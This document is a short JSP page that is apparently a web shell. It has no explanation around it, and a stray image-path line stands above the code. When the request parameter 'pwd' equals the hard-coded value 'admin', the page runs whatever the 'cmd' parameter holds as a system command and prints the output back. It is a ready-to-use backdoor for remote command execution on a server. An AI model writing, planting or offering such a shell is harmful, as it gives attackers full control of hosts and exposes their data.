 <body>
<%
if ("admin".equals(request.getParameter("pwd"))) {
java.io.InputStream input = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int len = -1;
byte[] bytes = new byte[4092];
out.print("<pre>");
while ((len = input.read(bytes)) != -1) {
out.println(new String(bytes, "GBK"));
}
out.print("</pre>");
}
%>
</body>